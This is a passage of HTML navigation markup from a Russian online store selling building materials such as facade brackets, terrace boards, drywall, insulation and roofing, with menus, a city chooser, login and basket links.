															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/"><span>Доборные элементы для сайдинга</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_1/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/"><span>Фасадные металлокассеты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_1/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/"><span>Латонит фиброцементные панели</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_1/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/"><span>Фасад из ЦСП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs  current ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_1/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/"><span>Элементы подсистемы и комплектующие Альт-фасад</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/"><span>Кронштейн раздвижной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/"><span>Кронштейн КРУ</span></a>
														</li>
																											<li class="menu_item  current ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/"><span>Кронштейн КР</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/"><span>Кронштейн КР-С</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/"><span>Термоизолирующая прокладка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/"><span>Паронитовые прокладки</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/"><span>Лента EPDM</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/"><span>Кляммеры</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_1/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/"><span>Фасадная доска из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/terrasnaya-doska/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_1/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" title="Террасная доска МПК" /></span>
															</span>
												<span class="name">Террасная доска МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_1/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/"><span>Доска террасная из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/"><span>Комплектующие для МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zabory/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_1/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" title="Забор МПК" /></span>
															</span>
												<span class="name">Забор МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/zabornaya-doska/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_1/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/zabornaya-doska/"><span>Заборная доска МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/shtaketnik/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_1/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/shtaketnik/"><span>Штакетник МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gipsokarton_i_listovye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" title="Гипсокартон и листовые" /></span>
															</span>
												<span class="name">Гипсокартон и листовые</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_1/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/"><span>Гипсостружечная плита (ГСП)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/"><span>ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/"><span>ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_1/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/"><span>Стекломагниевый лист (СМЛ)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/"><span>СМЛ Стандарт</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/"><span>СМЛ Премиум</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_1/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/"><span>Стекломагниевый лист окрашенный (СМЛО)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/"><span>Панели СМЛ НГ с акриловым покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/"><span>Панели СМЛ с полимерным покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/"><span>СМЛ ламинированный</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/"><span>Гипсоволокнистые листы (ГВЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/"><span>Гипсокартонные листы (ГКЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/"><span>Аквапанели</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/izolyatsiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_1/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" title="Изоляция" /></span>
															</span>
												<span class="name">Изоляция</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/teploizolyatsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_1/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/teploizolyatsiya/"><span>Теплоизоляция</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/"><span>ХОТРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/"><span>ИЗОРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/"><span>Пенопласт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/membrana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_1/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/membrana/"><span>Мембрана</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/vetrozashchita/"><span>Ветро-влагозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/"><span>Пароизоляция</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/"><span>Гидро-пароизоляция</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/asbokarton/"><span>Асбокартон</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/krovlya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_1/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" title="Кровля" /></span>
															</span>
												<span class="name">Кровля</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/krovlya/gibkaya_cherepitsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_1/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/krovlya/gibkaya_cherepitsa/"><span>Гибкая черепица</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/"><span>Гибкая черепица Roofshield Классик</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/"><span>Гибкая черепица Roofshield Фемели Лайт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/obshchestroitelnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_1/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" title="Общестроительные" /></span>
															</span>
												<span class="name">Общестроительные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_1/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/"><span>Газосиликатные блоки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_1/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/"><span>Строительная сетка</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/"><span>Сетка металлическая</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/"><span>Базальтовая сетка</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v1 row margin0 menu-row ">
		<div class="header__top-inner">
			<div class="left_wrap header__top-item  flex1">
				<div class="line-block line-block--8">
											<div class="line-block__item">
							<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
						</div>
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Felementy-podsistemy-i-komplektuyushchie-alt-fasad%2Fkronshteyn-kr%2Fkronshteyn-kr-100-50-50-2mm%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->							</div>
						</div>
										<div class="line-block__item">
						<div class="wrap_icon inner-table-block phones_block ">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
							<div class="header__top-item no-shrinked">
					<div class="logo-block text-center nopadding">
						<div class="inner-table-block">
							<div class="logo">
								<a href="/"><img src="/upload/CMax/d61/d61267155fdacd4f3b89f2b38ab06e87.svg" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>							</div>
						</div>
					</div>
				</div>
			<div class="right_wrap header__top-item wb  flex1">
				<div class="line-block line-block--40 line-block--40-1200 flex1 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>									<span class="title">Поиск</span>
								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Felementy-podsistemy-i-komplektuyushchie-alt-fasad%2Fkronshteyn-kr%2Fkronshteyn-kr-100-50-50-2mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Felementy-podsistemy-i-komplektuyushchie-alt-fasad%2Fkronshteyn-kr%2Fkronshteyn-kr-100-50-50-2mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
